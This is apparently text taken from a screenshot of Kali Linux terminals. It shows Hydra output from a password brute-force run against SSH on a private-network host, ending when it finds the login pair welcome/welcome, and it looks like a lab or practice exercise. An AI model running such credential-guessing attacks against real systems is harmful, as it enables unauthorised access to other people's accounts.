 root@kali: ~/generate_by_username × root@kali: ~/下载/app × root@kali: ~ × welcome@pane12: ~ × root@kali: ~ × root@kali: ~ ×
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "service" - 37 of 3564 [child 36] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "canada" - 39 of 3564 [child 37] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "hello" - 40 of 3564 [child 38] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "ranger" - 41 of 3564 [child 39] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "shadow" - 42 of 3564 [child 40] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "baseball" - 43 of 3564 [child 41] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "donald" - 44 of 3564 [child 42] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "harley" - 45 of 3564 [child 43] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "hockey" - 46 of 3564 [child 44] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "letmein" - 47 of 3564 [child 45] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "maggie" - 48 of 3564 [child 46] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "mike" - 49 of 3564 [child 47] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "mustang" - 50 of 3564 [child 48] (0/0)
[ATTEMPT] target 192.168.1.208 - login "welcome" - pass "snoopy" - 51 of 3564 [child 49] (0/0)
[22][ssh] host: 192.168.1.208 login: welcome password: welcome
[STATUS] attack finished for 192.168.1.208 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-26 12:51:44